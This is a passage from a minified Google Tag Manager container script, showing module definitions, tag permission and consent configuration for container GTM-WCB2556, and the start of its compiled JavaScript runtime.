15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",168],[52,"j",174],[52,"k",178],[52,"l",243],[52,"m",252],[52,"n",275],[52,"o",276],[36,[8,"CK",[15,"m"],"BI",[15,"i"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BK",[15,"j"],"BL",[15,"k"],"CZ",[15,"o"],"CY",[15,"n"],"AO",[15,"g"],"CI",[15,"l"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61e1","15":"0","16":"ChAIgMm3ywYQx72Utsu9saB/EhwASJvzOad4Ww0XI62Oka6hf/pqMcglPWyHFNZPGgKVyA==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ha={},ja={},na=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ha?g=ha:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ha,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.ya=function(){return Ia(this,1)};Ha.prototype.Ec=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Eh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.tn=function(){return this.C};k.ed=function(a){this.H=a};k.mj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Ma};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Eh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.tn=function(){return this.H};
k.ed=function(a){this.P=a};k.mj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Dn=a;this.mn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.tn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(17)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Mj([a].concat(za(Da.apply(1,arguments))))};k.Mj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ha};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var 